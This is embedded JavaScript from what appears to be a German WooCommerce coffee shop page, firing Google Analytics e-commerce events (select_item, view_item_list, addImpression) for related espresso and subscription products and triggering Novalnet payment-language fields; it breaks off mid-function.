            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_multibanco_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_mbway_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_blik_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_payconiq_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ach_lang' ).change();
            });
        

		( function() {

			function trackEvents() {
					document.querySelector( '.products .post-3916 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo\",\"item_name\":\"Roaster\\u2019s Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-36718 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-ElGig\",\"item_name\":\"Espresso El Gigante\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\"}]}`));
	}
} );
				document.querySelector( '.products .post-149369 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Negrisa\",\"item_name\":\"Espresso Peru Finca Negrisa BIO\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Bio Kaffees\",\"item_category4\":\"Vollautomaten\",\"item_category5\":\"Espressi Singles\"}]}`));
	}
} );
				document.querySelector( '.products .post-145307 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo-mc\",\"item_name\":\"My Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-186397 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"es-IP\",\"item_name\":\"Espresso Fazenda IP\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Singles\"}]}`));
	}
} );
				document.querySelector( '.products .post-13460 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-LunNano\",\"item_name\":\"Nanolot Espresso Lunji\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"MfL - My favorite Lots\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\"}]}`));
	}
} );
				document.querySelector( '.products .post-146435 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-Abo-mc\",\"item_name\":\"My Choice Filter-Abo\",\"item_variant\":\"4x 250g pro Monat (inkl. Frachtkosten)\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-147605 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-DECAF-Abo-mc\",\"item_name\":\"My Choice Decaf Espresso-Abo\",\"item_variant\":\"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\",\"item_category5\":\"Espressi Blends\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo\",\"item_name\":\"Roaster\\u2019s Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-ElGig\",\"item_name\":\"Espresso El Gigante\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\"},{\"item_id\":\"ES-Negrisa\",\"item_name\":\"Espresso Peru Finca Negrisa BIO\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Bio Kaffees\",\"item_category4\":\"Vollautomaten\",\"item_category5\":\"Espressi Singles\"},{\"item_id\":\"ES-Abo-mc\",\"item_name\":\"My Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"es-IP\",\"item_name\":\"Espresso Fazenda IP\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Singles\"},{\"item_id\":\"ES-LunNano\",\"item_name\":\"Nanolot Espresso Lunji\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"MfL - My favorite Lots\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\"},{\"item_id\":\"FK-Abo-mc\",\"item_name\":\"My Choice Filter-Abo\",\"item_variant\":\"4x 250g pro Monat (inkl. Frachtkosten)\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-DECAF-Abo-mc\",\"item_name\":\"My Choice Decaf Espresso-Abo\",\"item_variant\":\"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\",\"item_category5\":\"Espressi Blends\"}]}`))
				document.querySelector( '.products .post-1201 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-031\",\"item_name\":\"Espresso Emma Forte\",\"item_variant\":\"250g, ungemahlen\",\"price\":9.81,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-33064 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"es-felix-hb\",\"item_name\":\"Espresso Felix \\u2013 The House Blend\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-1170 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-577\",\"item_name\":\"Espresso Der Pate\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-1231 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-782\",\"item_name\":\"Espresso The B\\u00e4m\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-1191 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-021\",\"item_name\":\"Espresso Puro\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-3916 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo\",\"item_name\":\"Roaster\\u2019s Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-148368 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-021-1\",\"item_name\":\"Jubil\\u00e4ums-Espresso No. 101\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-40503 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"KVA-Set\",\"item_name\":\"Kaffeevollautomaten-Set inkl. 4x 250g Espresso\",\"item_variant\":\"ungemahlen\",\"price\":38.32,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-145307 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo-mc\",\"item_name\":\"My Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-191956 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-cc-25\",\"item_name\":\"Christmas Coffee 2025\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Geschenkideen\",\"item_category5\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-187357 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"es-mm-v9\",\"item_name\":\"Espresso The Milkman V.9\",\"item_variant\":\"250g, ungemahlen\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-186413 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"es-ASA1\",\"item_name\":\"Espresso Asante V.1\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-191876 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-203-1-1\",\"item_name\":\"DECAF Carbonic Natural\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Filterkaffee\",\"item_category4\":\"Vollautomaten\",\"item_category5\":\"Espresso\"}]}`));
	}
} );
				document.querySelector( '.products .post-191426 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-ilmariov2\",\"item_name\":\"Il Mario\\\" V.2 \\u2013 Omni-Roast Blend\",\"item_variant\":\"250g, ungemahlen\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Filterkaffee\",\"item_category5\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-146435 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FK-Abo-mc\",\"item_name\":\"My Choice Filter-Abo\",\"item_variant\":\"4x 250g pro Monat (inkl. Frachtkosten)\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-147605 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-DECAF-Abo-mc\",\"item_name\":\"My Choice Decaf Espresso-Abo\",\"item_variant\":\"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\",\"item_category5\":\"Espressi Blends\"}]}`));
	}
} );
				document.querySelector( '.products .post-180836 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"christmas-box\",\"item_name\":\"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025\",\"item_variant\":\"ungemahlen\",\"price\":62.94,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Espressi Blends\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"ES-Abo\",\"item_name\":\"Roaster\\u2019s Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-ElGig\",\"item_name\":\"Espresso El Gigante\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\"},{\"item_id\":\"ES-Negrisa\",\"item_name\":\"Espresso Peru Finca Negrisa BIO\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Bio Kaffees\",\"item_category4\":\"Vollautomaten\",\"item_category5\":\"Espressi Singles\"},{\"item_id\":\"ES-Abo-mc\",\"item_name\":\"My Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"es-IP\",\"item_name\":\"Espresso Fazenda IP\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Singles\"},{\"item_id\":\"ES-LunNano\",\"item_name\":\"Nanolot Espresso Lunji\",\"item_variant\":\"250g, ungemahlen\",\"price\":12.15,\"quantity\":1,\"item_category\":\"MfL - My favorite Lots\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\"},{\"item_id\":\"FK-Abo-mc\",\"item_name\":\"My Choice Filter-Abo\",\"item_variant\":\"4x 250g pro Monat (inkl. Frachtkosten)\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-DECAF-Abo-mc\",\"item_name\":\"My Choice Decaf Espresso-Abo\",\"item_variant\":\"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\",\"item_category5\":\"Espressi Blends\"},{\"item_id\":\"ES-031\",\"item_name\":\"Espresso Emma Forte\",\"item_variant\":\"250g, ungemahlen\",\"price\":9.81,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"es-felix-hb\",\"item_name\":\"Espresso Felix \\u2013 The House Blend\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-577\",\"item_name\":\"Espresso Der Pate\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"FK-782\",\"item_name\":\"Espresso The B\\u00e4m\",\"item_variant\":\"250g, ungemahlen\",\"price\":11.68,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-021\",\"item_name\":\"Espresso Puro\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-Abo\",\"item_name\":\"Roaster\\u2019s Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-021-1\",\"item_name\":\"Jubil\\u00e4ums-Espresso No. 101\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"KVA-Set\",\"item_name\":\"Kaffeevollautomaten-Set inkl. 4x 250g Espresso\",\"item_variant\":\"ungemahlen\",\"price\":38.32,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-Abo-mc\",\"item_name\":\"My Choice Espresso-Abo\",\"item_variant\":\"ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"FK-cc-25\",\"item_name\":\"Christmas Coffee 2025\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Geschenkideen\",\"item_category5\":\"Espressi Blends\"},{\"item_id\":\"es-mm-v9\",\"item_name\":\"Espresso The Milkman V.9\",\"item_variant\":\"250g, ungemahlen\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"es-ASA1\",\"item_name\":\"Espresso Asante V.1\",\"item_variant\":\"250g, ungemahlen\",\"price\":10.28,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Espresso\",\"item_category3\":\"Vollautomaten\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"FK-203-1-1\",\"item_name\":\"DECAF Carbonic Natural\",\"item_variant\":\"250g, ungemahlen\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Filterkaffee\",\"item_category4\":\"Vollautomaten\",\"item_category5\":\"Espresso\"},{\"item_id\":\"ES-ilmariov2\",\"item_name\":\"Il Mario\\\" V.2 \\u2013 Omni-Roast Blend\",\"item_variant\":\"250g, ungemahlen\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee &amp; Abos\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Espresso\",\"item_category4\":\"Filterkaffee\",\"item_category5\":\"Espressi Blends\"},{\"item_id\":\"FK-Abo-mc\",\"item_name\":\"My Choice Filter-Abo\",\"item_variant\":\"4x 250g pro Monat (inkl. Frachtkosten)\",\"price\":14.95,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Espresso\",\"item_category3\":\"Espressi Singles\",\"item_category4\":\"Espressi Blends\"},{\"item_id\":\"ES-DECAF-Abo-mc\",\"item_name\":\"My Choice Decaf Espresso-Abo\",\"item_variant\":\"1x 250g pro Monat (inkl. Frachtkosten), ungemahlen, espresso-decaf\",\"price\":13.08,\"quantity\":1,\"item_category\":\"Kaffee-Abo\",\"item_category2\":\"Entkoffeinierte Kaffeebohnen\",\"item_category3\":\"Espresso\",\"item_category4\":\"Espressi Singles\",\"item_category5\":\"Espressi Blends\"},{\"item_id\":\"christmas-box\",\"item_name\":\"Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025\",\"item_variant\":\"ungemahlen\",\"price\":62.94,\"quantity\":1,\"item_category\":\"Filterkaffee\",\"item_category2\":\"Vollautomaten\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Espressi Blends\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"ES-Abo","name":"Roaster\u2019s Choice Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","position":1,"price":"14","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-ElGig","name":"Espresso El Gigante","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","position":2,"price":"14.00","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-Negrisa","name":"Espresso Peru Finca Negrisa BIO","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Bio Kaffees\/Bio - Espresso","variant":"250g, ungemahlen","position":3,"price":"13.00","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-Abo-mc","name":"My Choice Espresso-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"ungemahlen","position":4,"price":"14","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"es-IP","name":"Espresso Fazenda IP","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","position":5,"price":"14","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"ES-LunNano","name":"Nanolot Espresso Lunji","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"250g, ungemahlen","position":6,"price":"13.0","pa_menge":"250g","pa_mahlgrad":"ungemahlen"} );

				ga( 'ec:addImpression', {"id":"FK-Abo-mc","name":"My Choice Filter-Abo","list":"Related\/Up sell","category":"Kaffee &amp; Abos\/Espresso\/Espressi Singles","variant":"4x 250g pro Monat (inkl. Frachtkosten)","position":7,"price":"16","abo-variante":"4x 250g pro Monat (inkl. Frachtkosten)"} );

